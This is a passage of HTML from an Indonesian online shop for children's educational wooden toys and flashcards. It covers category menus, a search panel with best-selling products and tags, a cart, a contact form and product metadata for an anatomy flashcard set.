</h3>
</div>
<a href='/2020/07/flashcard-wipe-clean-angka-free-spidol-ajaib.html'>Flashcard Angka</a>
<a href='/2020/07/flashcard-tubuh-kita-mainan-edukasi-kartu-pintar-murah.html'>Flashcard Anggota Tubuh</a>
<a href='/2020/07/flashcard-wipe-clean-bangun-datar-free-spidol-ajaib.html'>Flashcard Bangun Datar</a>
<a href='/2020/07/flashcard-wipe-clean-berhitung-free-spidol-ajaib.html'>Flashcard Berhitung</a>
<a href='/2019/07/kartu-pintar-balita-flashcard-buah-sayur.html'>Flashcard Buah Sayur</a>
<a href='/2019/07/flashcard-hewan-air-darat-kartu-pintar-balita-murah.html'>Flashcard Hewan</a>
<a href='/2019/07/flashcard-abjad-huruf-kartu-pintar-balita-murah-jogja.html'>Flashcard Huruf</a>
<a href='/2020/07/flashcard-iqra-mainan-edukasi-kartu-pintar-anak.html'>Flashcard Iqro</a>
<a href='/2019/07/flashcard-membaca-seri-1-kartu-pintar-balita-murah.html'>Flashcard Membaca</a>
<a href='/2019/07/flashcard-isi-96-kartu-pintar-balita-lengkap.html'>Flashcard Murah 96 Pcs</a>
<a href='/2019/07/flashcard-kendaraan-transportasi-kartu-pintar-balita-murah-jogja.html'>Flashcard Kendaraan</a>
<a href='/2019/07/kartu-pintar-balita-flashcard-warna-bentuk-profesi.html'>Flashcard Profesi</a>
</div><div class='widget LinkList' data-version='2' id='LinkList100'>
<div class='widget-title'>
<h3 class='title'>
Kendaraan
</h3>
</div>
<a href='/2016/07/mainan-kayu-edukatif-anak-bus-sortasi.html'>Bus</a>
<a href='/2019/12/mainan-balok-mobil-susun-pinus.html'>Mobil</a>
<a href='/2020/04/balok-heli-mainan-kayu-murah.html'>Helikopter</a>
<a href='/2021/06/kereta-angka-1-10-mainan-kayu-sni.html'>Kereta</a>
<a href='/2016/04/mainan-kayu-edukatif-anak-balok-pesawat.html'>Pesawat</a>
<a href='/2016/05/mainan-kayu-edukatif-anak-balok-tank.html'>Tank</a>
<a href='/2019/12/mainan-balok-truck-geometri-pinus.html'>Truk</a>
<a href='/2025/01/mainan-kayu-balok-kapal-boat-kargo-pesiar.html'>Kapal</a>
</div><div class='widget LinkList' data-version='2' id='LinkList110'>
<div class='widget-title'>
<h3 class='title'>
Mainan Berdiri
</h3>
</div>
<a href='/2019/09/mb-skolastik-keluarga-ape-paud-tk.html'>MB Keluarga</a>
<a href='#/'>MB Alat Musik</a>
<a href='#'>MB Baju Adat</a>
<a href='#'>MB Rumah Adat</a>
<a href='/2019/09/mb-skolastik-polisi-ape-paud-tk.html'>MB Polantas</a>
<a href='/2019/09/skolastik-agama-mb-ibadah-ape-paud-tk.html'>MB Rumah Ibadah</a>
<a href='/2017/08/papan-peraga-sholat-putra-putri.html'>MB Sholat</a>
<a href='#'>MB Tari Adat</a>
<a href='/2016/11/beli-tuntunan-wudhu-putra-peraga-edukatif-anak.html'>MB Wudhu</a>
</div><div class='widget LinkList' data-version='2' id='LinkList120'>
<div class='widget-title'>
<h3 class='title'>
Olahraga
</h3>
</div>
<a href='/2019/11/mainan-tradisional-anak-bakiak-tali-ape-tk.html'>Bakiak Tali</a>
<a href='/2020/02/mainan-bakiak-kayu-isi-3-anak.html'>Bakiak Panjang</a>
<a href='/2020/03/mainan-lempar-gelang-rotan-ape-paud-tk.html'>Lempar Gelang</a>
<a href='/2016/12/bola-bowling-kayu-mainan-anak-paud.html'>Bowling</a>
<a href='/2025/05/bola-boccia-bocce-petanque-tunanetra.html'>Bola Bocce</a>
<a href='/2020/07/bola-basket-ukuran-2-anak-paud-tk.html'>Bola Basket</a>
<a href='/2021/02/holahoop-hulahup-dancing-mainan-tradisional-anak-tk.html'>Holahoop</a>
</div><div class='widget LinkList' data-version='2' id='LinkList130'>
<div class='widget-title'>
<h3 class='title'>
Meronce
</h3>
</div>
<a href='/2020/12/mainan-meronce-buah-mdf-sticker.html'>Meronce Buah</a>
<a href='/2016/10/jual-mainan-edukasi-anak-meronce-geometri.html'>Meronce Geometri 25</a>
<a href='/2025/03/permainan-meronce-9-bentuk-geometri-box-150-pcs.html'>Meronce Geometri 150</a>
<a href='/2020/12/mainan-meronce-hewan-mdf-sticker-binatang.html'>Meronce Hewan</a>
<a href='/2018/04/grosir-mainan-anak-murah-balok-hijaiyah.html'>Meronce Hijaiyah</a>
<a href='/2018/02/mainan-edukatif-jogja-balok-alfabet.html'>Meronce Huruf</a>
<a href='/2020/12/mainan-meronce-transportasi-mdf-sticker-kendaraan.html'>Meronce Kendaraan</a>
<a href='/2020/06/mainan-meronce-kolong-manik-tong.html'>Meronce Manik</a>
</div><div class='widget LinkList' data-version='2' id='LinkList140'>
<div class='widget-title'>
<h3 class='title'>
Motorik
</h3>
</div>
<a href='/search/label/mainan-wire'>Wire Game</a>
<a href='/search?q=balok+pukul'>Balok Pukul</a>
<a href='/search?q=mencucuk'>Mencucuk</a>
</div><div class='widget LinkList' data-version='2' id='LinkList150'>
<div class='widget-title'>
<h3 class='title'>
Berhitung
</h3>
</div>
<a href='/2021/05/mathematical-intelligence-stick-hitung.html'>Stick Hitung</a>
<a href='/2020/10/montessori-abacus-domino-ring-box-mainan-edukasi-anak.html'>Abacus Ring Box</a>
<a href='/2019/10/donat-hitung-isi-20-ape-paud-tk.html'>Donat Hitung</a>
<a href='/2016/07/mainan-kayu-edukatif-anak-sempoa-jerapah.html'>Sempoa</a>
<a href='/2020/12/ape-paud-pohon-angka-warna-mainan-anak-tk.html'>Pohon Angka</a>
</div></div>
</div>
</div>
</div>
<div class='closeUcihaItachi'></div>
</div>
</div>
</nav>
<div class='search-icon'>
<form action='/search' id='search_mini_form' method='get'>
<div class='tokped_search'>
<div class='tokped_cari-porn'>
<div class='tokped_search-heigh'>
<button class='button' title='Cari'>
<i></i>
</button>
<input aria-label='Pencarian' autocomplete='off' class='input-search' name='q' placeholder='Cari produk atau toko' type='text' value=''/>
<input name='max-results' type='hidden' value='0'/>
<i class='rianseo-tutup'><svg height='14' width='14'><path d='M10.293 9.023c.389.39.421.992.072 1.343-.349.348-.953.316-1.343-.072L7 8.27l-2.022 2.024c-.39.387-.994.42-1.343.072-.349-.35-.317-.954.072-1.343L5.731 7 3.707 4.977c-.389-.39-.421-.992-.072-1.343.349-.347.953-.315 1.343.073L7 5.73l2.022-2.023c.39-.388.994-.42 1.343-.073.349.35.317.954-.072 1.343L8.27 7.001l2.023 2.022zM7 0a7 7 0 1 0 0 14A7 7 0 0 0 7 0z' fill='#9FA6B0' fill-rule='evenodd'></path></svg></i>
</div>
</div>
</div>
</form>
<div class='search-content'>
<div class='tokopedia_search-content section' id='tokopedia_search-content' name='Widget Pencarian'><div class='widget PopularPosts' data-version='2' id='PopularPosts2'>
<div class='widget-title'>
<h3 class='title'>
Terlaris Minggu Ini
</h3>
</div>
<div class='widget-content'>
<div class='post post-shop-info' data-id='769496943684596278'>
<a class='post-content' href='https://www.sebutik.com/2019/12/mainan-kereta-123-kayu-pinus.html'>
<div class='post-image-link'>
<img alt='Kereta Pelangi 123 Premium Mainan Kayu' class='post-thumb lazyload blur-up' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg0fdsZtp5SXYazySgaVQiWfOrsADF2ewyLjxLairRc9RxGALdcMwUv13XF9kF1zOrE7eXNtQRXx4IKUqfWqT69TccBwMx0b-g4p5aSN9KvIfN63jnDxYFb4DtYXtexFfVLkMB3whzRkCw/w70/kereta-123-pelangi-3.jpg' src='[data-uri]'/>
</div>
<div class='post-title-search'>
<div class='post-judul-search'>
<span>Kereta Pelangi 123 Premium Mainan Kayu</span>
</div>
<div class='product_item_harga'>
<span class='item_price harga'></span></div>
</div>
</a>
</div>
<div class='post post-shop-info' data-id='1913597556432628795'>
<a class='post-content' href='https://www.sebutik.com/2016/07/daftar-alamat-paud-tk-kb-tpa-playgroup-daycare-yogyakarta.html'>
<div class='post-image-link'>
<img alt='Daftar PAUD TK TPA KB Playgroup Daycare di Yogyakarta' class='post-thumb lazyload blur-up' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhG7EYPo9_ncTKSgFVP2yS2VAYCj__uI0kHcei28s3Yk3x6wbauThUfTG6WnLM9zgOnNLJaUycQiR1vxUtoiuzO0t5d7HezakxhMRU5tT8COunFFZwo4bjGUvaXM9RXV5zZSw5q-S7sHPY/w70/paud-yogyakarta.jpg' src='[data-uri]'/>
</div>
<div class='post-title-search'>
<div class='post-judul-search'>
<span>Daftar PAUD TK TPA KB Playgroup Daycare di Yogyakarta</span>
</div>
<div class='product_item_harga'>
<span class='item_price harga'></span></div>
</div>
</a>
</div>
<div class='post post-shop-info' data-id='6458794783263310060'>
<a class='post-content' href='https://www.sebutik.com/2013/01/macam-dan-jenis-permainan-anak-paud-tk.html'>
<div class='post-image-link'>
<img alt='20 Jenis Permainan Anak Paud / TK Dalam & Luar Ruangan' class='post-thumb lazyload blur-up' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiIfObjQt7XhVB8Ah28wT0sqVXsTrW6hQUMjCgTmP1J3riIdfJpomt4rBjRb1xOLjzNDC17-f2Z9g97BP-c6UVqDpZ25i6LLME6rn0QlKyZu8FMtiSmGeXoRpyiKqkNmdtGYkW-qcOyBzU/w70/permainan-anak-tk-paud.jpg' src='[data-uri]'/>
</div>
<div class='post-title-search'>
<div class='post-judul-search'>
<span>20 Jenis Permainan Anak Paud / TK Dalam & Luar Ruangan</span>
</div>
<div class='product_item_harga'>
<span class='item_price harga'></span></div>
</div>
</a>
</div>
<div class='post post-shop-info' data-id='7187339740847083702'>
<a class='post-content' href='https://www.sebutik.com/2020/07/flashcard-doa-sehari-hari-mainan-edukasi-kartu-pintar-anak.html'>
<div class='post-image-link'>
<img alt='Flashcard Doa Sehari-hari Kartu Pintar Anak Muslim' class='post-thumb lazyload blur-up' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiqjm2YmTF8iYneq7jHiXtK7YRceyB13tOH4XIabMmoQOd4S6_0qDkn6iKSR5D4oAR2ag1dWTFsXKwqP8heL3i6XbbLzF_HlBIL0H1H9gTpLfqh4cqBBLoqgumfCeWApKCYA9WYluEGODU/w70/konsep-flashcard-balita-doa-sehari-hari.jpg' src='[data-uri]'/>
</div>
<div class='post-title-search'>
<div class='post-judul-search'>
<span>Flashcard Doa Sehari-hari Kartu Pintar Anak Muslim</span>
</div>
<div class='product_item_harga'>
<span class='item_price harga'></span></div>
</div>
</a>
</div>
<div class='post post-shop-info' data-id='2126883726308415106'>
<a class='post-content' href='https://www.sebutik.com/2020/04/menara-segi-enam-pasak-warna-ape-paud.html'>
<div class='post-image-link'>
<img alt='Menara Pelangi Segienam Mainan Balok Susun Anak 1 Tahun' class='post-thumb lazyload blur-up' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhoXMcu4zc_S9DrIvlTemvRJYtf8Z9Y5xfFe77B25Kce5VqRLNVGcRnSugDPSAGcjguHDXx2xlsH0b0XOaWwmOfzLpf-vjRrm_X0shk-I9eRSPutxju7O9ZoJEuRgURXSl5Kv5unnJD9EU/w70/menara-segi-enam-1.jpg' src='[data-uri]'/>
</div>
<div class='post-title-search'>
<div class='post-judul-search'>
<span>Menara Pelangi Segienam Mainan Balok Susun Anak 1 Tahun</span>
</div>
<div class='product_item_harga'>
<span class='item_price harga'></span></div>
</div>
</a>
</div>
<div class='post post-shop-info' data-id='2785299542992408015'>
<a class='post-content' href='https://www.sebutik.com/2019/09/lotto-warna-ape-paud-tk.html'>
<div class='post-image-link'>
<img alt='Nuansa Warna 2 Lapis Mainan Mencocokkan Warna PAUD' class='post-thumb lazyload blur-up' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg_ftP7wrZ07tLrVdAJ5-THro9G13J3f8hjN32z3SQFM5c38QZAelQ3TKEGLE_MDQMyTnblOtu5Ddeera3mFnuPA6cvPJJo_IoQ6yXSUCZrlfoMhPKo4HLqYlsvgd8E2LnXoPPNbTZIg30/w70/lotto-warna-2-lapis-2.jpg' src='[data-uri]'/>
</div>
<div class='post-title-search'>
<div class='post-judul-search'>
<span>Nuansa Warna 2 Lapis Mainan Mencocokkan Warna PAUD</span>
</div>
<div class='product_item_harga'>
<span class='item_price harga'></span></div>
</div>
</a>
</div>
</div>
</div><div class='widget Label' data-version='2' id='Label4'>
<div class='widget-title'>
<h3 class='title'>
Pencarian Populer
</h3>
</div>
<div class='widget-content cloud-label'>
<ul>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-anak-2-tahun'>
mainan-anak-2-tahun
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/promo'>
promo
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/artikel'>
artikel
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-anak-3-tahun'>
mainan-anak-3-tahun
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-anak-4-tahun'>
mainan-anak-4-tahun
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-sni'>
mainan-sni
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/buku-kain-bayi'>
buku-kain-bayi
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/puzzle'>
puzzle
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-anak-1-tahun'>
mainan-anak-1-tahun
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-aktivitas'>
mainan-aktivitas
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-anak-6-bulan'>
mainan-anak-6-bulan
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-huruf-angka'>
mainan-huruf-angka
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-anak-5-tahun'>
mainan-anak-5-tahun
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-kendaraan'>
mainan-kendaraan
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-pasak'>
mainan-pasak
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/flashcard'>
flashcard
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-montessori'>
mainan-montessori
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-terapi'>
mainan-terapi
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-anak-3-bulan'>
mainan-anak-3-bulan
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/balok-pdk'>
balok-pdk
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/balok-susun'>
balok-susun
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-boneka'>
mainan-boneka
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/boneka-tangan'>
boneka-tangan
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/buku-bantal-group-c'>
buku-bantal-group-c
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-peraga'>
mainan-peraga
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-aksesoris'>
mainan-aksesoris
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/pretend-play'>
pretend-play
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/buku-kain-islami'>
buku-kain-islami
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-maze'>
mainan-maze
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-tradisional'>
mainan-tradisional
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-meronce'>
mainan-meronce
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-ketangkasan'>
mainan-ketangkasan
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-musik'>
mainan-musik
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-sensori-integrasi'>
mainan-sensori-integrasi
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/puzzle-3d'>
puzzle-3d
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/buku-bantal-group-b'>
buku-bantal-group-b
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-berdiri'>
mainan-berdiri
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-magnet'>
mainan-magnet
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-sortasi'>
mainan-sortasi
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-stempel'>
mainan-stempel
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/buku-bantal-group-a'>
buku-bantal-group-a
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-bongkar-pasang'>
mainan-bongkar-pasang
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-menjahit'>
mainan-menjahit
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/stacking-ring-toys'>
stacking-ring-toys
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/buku-bantal-group-d'>
buku-bantal-group-d
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-impor'>
mainan-impor
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-jam'>
mainan-jam
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/stock-tidak-tersedia'>
stock-tidak-tersedia
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/teether-book'>
teether-book
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-miniatur'>
mainan-miniatur
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/ape-tema-keagamaan-paud'>
ape-tema-keagamaan-paud
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/busy-book'>
busy-book
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-inklusif'>
mainan-inklusif
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-sliding-car'>
mainan-sliding-car
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/hammer-set'>
hammer-set
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-anak-6-tahun'>
mainan-anak-6-tahun
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-memancing'>
mainan-memancing
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/ape-tema-diri-sendiri-paud'>
ape-tema-diri-sendiri-paud
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/ape-tema-tanah-air-ku-paud'>
ape-tema-tanah-air-ku-paud
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-wire'>
mainan-wire
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/white-board'>
white-board
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-lego'>
mainan-lego
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-masak-masakan'>
mainan-masak-masakan
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-multifungsi'>
mainan-multifungsi
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/rainbow-block'>
rainbow-block
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/evamat'>
evamat
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/iklan-bukukain'>
iklan-bukukain
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/loose-part'>
loose-part
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-berhitung'>
mainan-berhitung
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-timbangan'>
mainan-timbangan
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/pasir-kinetik'>
pasir-kinetik
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/soft-book'>
soft-book
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/balok-fraksi'>
balok-fraksi
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/boneka-jari'>
boneka-jari
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-kolase'>
mainan-kolase
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-matematika'>
mainan-matematika
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/ape-tema-kebutuhanku-paud'>
ape-tema-kebutuhanku-paud
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/matras-alas-bermain'>
matras-alas-bermain
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/pasta-warna'>
pasta-warna
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/rattle-stick'>
rattle-stick
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/sound-book'>
sound-book
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/usia-2-tahun-keatas'>
usia-2-tahun-keatas
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/wall-sticker'>
wall-sticker
</a>
</li>
</ul>
</div>
</div></div>
</div>
<div class='close-rianseo'></div>
</div>
<div class='link-right'>
<div class='cart'>
<a class='cart-btn' href='javascript:void(0)' title='Keranjang Belanja'><svg aria-label='cart' class='tokped-cart' role='img' tabindex='0' viewBox='0 0 24 24'><path d='M20.467 5c1.011 0 1.744.938 1.479 1.891l-1.823 6.528C19.697 14.942 18.28 16 16.663 16H8.926c-.939 0-1.758-.625-1.986-1.515L4.257 4H3.024A1.011 1.011 0 0 1 2 3c0-.553.458-1 1.024-1h2.062c.47 0 .879.312.993.758L6.654 5h13.813zM9 17.5a2 2 0 1 1 0 4.001A2 2 0 0 1 9 17.5zm8 0a2 2 0 1 1 0 4.001 2 2 0 0 1 0-4.001z'></path></svg>
<span class='simpleCart_quantity'></span></a>
<div class='cart-box'>
<div class='blogPedia-cart_flex'>
<div class='btnCart-xnxx'>
<a class='simpleCart_empty' href='javascript:;'>Hapus Semua</a>
<a class='blogPedia-cart_next' href='https://www.sebutik.com/p/checkout.html'>Bayar Sekarang</a>
</div>
<div class='simpleCart_items'></div>
</div>
<div class='closeUcihaItachi'></div>
</div>
</div>
<div class='notif'><a class='rianseo-btn single btnNotif' data-width='500' href='#notifikasi' title='Notifikasi'><i class='icon-bell'></i>
<span>1</span>
</a></div>
<div class='kontak'><a class='rianseo-btn btnForm' data-width='500' href='#form' title='Hubungi Kami'><i class='icon-envelope'></i></a></div>
<div class='tw_notif section' id='tw_notif' name='Widget Image Notifikasi'><div class='widget Image' data-version='2' id='Image1'>
<div class='widget-content'>
<div class='rianseo' id='notifikasi'>
<div class='wrap'>
<h3 class='title'>
<span class='title-content'><svg class='icon-promosi' height='18' viewBox='0 0 22 18' width='22'><g fill='none' fill-rule='evenodd'><path d='M-1-3h24v24H-1z'></path><path d='M14.69.852l-1.177.554L9.81 3.149c-.995.469-2.372.85-3.059.85H5.5v8h1.25c.074 0 .16.008.25.016V16c0 1.1.9 2 2 2s2-.9 2-2v-2.587l3.69 1.736c.995.469 1.81-.05 1.81-1.15V2c0-1.098-.815-1.615-1.81-1.147zm4.517 4.355l1-1a1 1 0 0 0-1.414-1.414l-1 1a.999.999 0 1 0 1.414 1.414zm1 8a1 1 0 0 0 0-1.414l-1-1a1 1 0 0 0-1.414 1.414l1 1a.996.996 0 0 0 1.414 0zM22 8a1 1 0 0 0-1-1h-2a1 1 0 1 0 0 2h2a1 1 0 0 0 1-1zM3.9 11.8a3.8 3.8 0 1 1 0-7.6v7.6z' fill='#9FA6B0'></path></g></svg>
Template Blogger Mirip TOKOPEDIA ( Promo )</span>
<a class='kantup' href='javascript:void(0);'>&#215;</a></h3>
<div class='content'>
<div class='imgNotif'>
<a href='https://wa.me/6283894145858'>
<img alt='Template Blogger Mirip TOKOPEDIA ( Promo )' class='lazyload blur-up' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgNgSaGoxfrHVJ5gyI33uAIvZD9DfgA-6UlUR9lbxQliUJ1Dv-KO6Sc21IfWkcHQchth-s-5hweucHcteJ1j5Iaygc_Nc1u-1brfbDBDNjK1P-zgvt342EejFQYK0nimt5Z3ipo0vIT-clX5pHzGfrJgQRY8RueN0YNNfpobz8ymrDrkzQAueAo9-A8s0c/s480/blogpedia-theme.png' height='480' id='Image1_img' src='[data-uri]' width='480'/>
</a>
</div>
<div class='rianseo-wrap'>
<span class='caption'>*Promo berlaku s/d Tgl. <b>30/04/2025</b> - <strike>Rp.195.000</strike> - <b>Rp.150.000</b></span>
</div>
</div>
</div>
</div>
</div>
</div></div>
<div class='tw_form section' id='tw_form' name='Widget Kontak Form'><div class='widget ContactForm' data-version='2' id='ContactForm2'>
<div class='contact-form-widget'>
<div class='rianseo' id='form'>
<div class='wrap'>
<h3 class='title'>
<span class='title-content'><i class='icon-envelope'></i>
Formulir Kontak</span>
<a class='kantup' href='javascript:void(0);'>&#215;</a></h3>
<div class='content'>
<form name='contact-form'>
<div class='grid-wa col2'>
<label>
<input class='contact-form-name' id='ContactForm2_contact-form-name' name='name' placeholder='Nama' type='text' value=''/>
<p class='contact-form-error-message' id='ContactForm2_contact-form-error-message'></p>
</label>
<label>
<input class='contact-form-email' id='ContactForm2_contact-form-email' name='email' placeholder='Email' type='text' value=''/>
<p class='contact-form-success-message' id='ContactForm2_contact-form-success-message'></p></label>
</div>
<textarea class='contact-form-email-message' cols='25' id='ContactForm2_contact-form-email-message' name='email-message' placeholder='Pesan' rows='5'></textarea>
<input class='contact-form-button contact-form-button-submit' id='ContactForm2_contact-form-submit' type='button' value='Kirim'/>
</form>
</div>
</div>
</div>
</div>
</div></div>
</div>
<div class='tokped_line-head'></div>
<div id='kekiri'>
<div class='toko-profil section' id='toko-profil' name='Widget Profil'><div class='widget Profile' data-version='2' id='Profile1'>
<div class='widget-content team'>
<div class='team-member'>
<img alt='Foto saya' class='profile-img lazyload' data-src='//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiH7qnQnzM8TeMv63vt2TATWiMl_ef4Jcb1WiQgRtAzHUV14u1uX5nVIkrr7p1kNTev5-w589xr-NrYubbG5d4yFcCThYbcx9570ivyLIa797by4ttuyxDHCnxmIicPrg/s113/logo-sebutik.png' height='113' src='[data-uri]' width='113'/>
<a class='g-profile tokped_open-user' href='https://www.blogger.com/profile/05843694004894431231' rel='author nofollow'>Sebutik Edutoys</a>
</div>
<div class='team-member'>
<img alt='Foto saya' class='profile-img lazyload' data-src='//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhRViHTlczQifGhuJ_D4JJA4hWts6Dgz1f2I3f16pglSklCWimoffs27CqUqDXJ8oLGBESh_s_9wEF6pMJGpuo-SBTOLUKWAu9A89XB1iW0RFTsLMDrDulXJpb2Ms9U4oQ/s220/indrai.jpg' height='83' src='[data-uri]' width='83'/>
<a class='g-profile tokped_open-user' href='https://www.blogger.com/profile/13870750214249001602' rel='author nofollow'>indrai</a>
</div>
</div>
</div></div>
</div>
</header>
<div class='search-trend no-items section' id='search-trend' name='Widget Pencarian Terbaik'>
</div>
</div>
</div>
<main id='blogpedia_wrapper'>
<section class='tokopedia_wrappper'>
<div class='tokopedia_produk'>
<div class='tokopedia_daftar'>
<div class='main section' id='main' name='Widget Beranda Produk'>
<div class='widget Blog' data-version='2' id='Blog1'>
<div class='item-post-wrap'>
<article class='simpleCart_shelfItem item-post product-post'>
<script type='application/ld+json'>{
  "@context": "http://schema.org",
  "@type": "BlogPosting",
  "mainEntityOfPage": {
    "@type": "WebPage",
    "@id": "https://www.sebutik.com/2020/07/flashcard-tubuh-kita-mainan-edukasi-kartu-pintar-murah.html"
  },
  "headline": "Flashcard Mengenal Anggota Tubuh Kita Mainan Edukasi Kartu","description": "Product Details  Isi: 50 Kartu  Dimensi Kartu: 6x9 cm  Dimensi Produk: 8x12x5 cm  Berat: 110 grams  Bahan: Artpaper 310gsm  Stock: Tersedi...","datePublished": "2020-07-22T00:00:00-07:00",
  "dateModified": "2025-05-29T11:23:39-07:00","image": {
    "@type": "ImageObject","url": "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEga9_WPiuAYODb7MKLP_S1myxNXzPYWOmFpRKe1lVTnokv9kECUgerSgIkP222I8y5ZZbX7B62uS_lb8QOBERdEwacsoHFVjBMfHvQfcooEDt6jcLw6QeJye-UIfTlstMKwQqeCJvSB6OQ/w1200-h630-p-k-no-nu/konsep-flashcard-balita-tubuh-kita.jpg",
    "height": 630,
    "width": 1200},"publisher": {
    "@type": "Organization",
    "name": "Blogger",
    "logo": {
      "@type": "ImageObject",
      "url": "https://lh3.googleusercontent.com/ULB6iBuCeTVvSjjjU1A-O8e9ZpVba6uvyhtiWRti_rBAs9yMYOFBujxriJRZ-A=h60",
      "width": 206,
      "height": 60
    }
  },"author": {
    "@type": "Person",
    "name": "Sebutik Edutoys"
  }
}</script>
